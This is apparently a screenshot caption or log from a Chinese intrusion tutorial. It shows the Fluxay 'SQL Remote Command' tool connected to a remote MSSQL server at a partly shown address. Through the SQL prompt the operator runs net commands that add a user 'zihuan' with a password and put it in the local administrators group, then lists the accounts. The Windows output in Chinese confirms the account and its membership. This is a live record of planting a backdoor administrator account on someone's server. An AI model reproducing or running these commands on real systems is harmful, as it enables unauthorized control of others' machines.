 ========SQL Remote Command For Fluxay 2001 Express Version 0.3========
========================Written by Assassin 2001======================
Connect to : .207.159.133 MSSQL server success. Type Command at Prompt.
SQLCMD>net user zihuan ziHUAN /add
帐户已经存在。
请键入 NET HELPMSG 2224 以获得更多的帮助。
SQLCMD>net localgroup administrators zihuan /add
系统发生 1378 错误。
指定的帐户名已是本地组的成员。
SQLCMD>net user
\\ 的用户帐户
Administrator Guest IUSR_XMZSH
IWAM_XMZSH SQLAgentCmdExec TsInternetUser
xmicsiteupadmin zihuan
命令运行完毕，但发生一个或多个错误。
SQLCMD>
图 5